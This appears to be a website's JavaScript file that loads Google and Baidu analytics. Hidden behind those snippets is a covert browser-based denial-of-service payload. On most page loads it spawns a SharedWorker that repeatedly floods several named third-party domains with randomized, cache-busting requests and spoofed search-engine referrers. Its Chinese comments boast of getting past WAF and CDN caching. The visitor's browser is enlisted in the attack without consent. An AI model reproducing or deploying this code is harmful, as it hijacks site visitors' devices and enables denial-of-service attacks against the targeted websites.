    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.danlingfuyou.com?key={{RAND}}',
                            'https://www.danlingfuyou.com?{{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?{{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?dvdmanhua={{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();





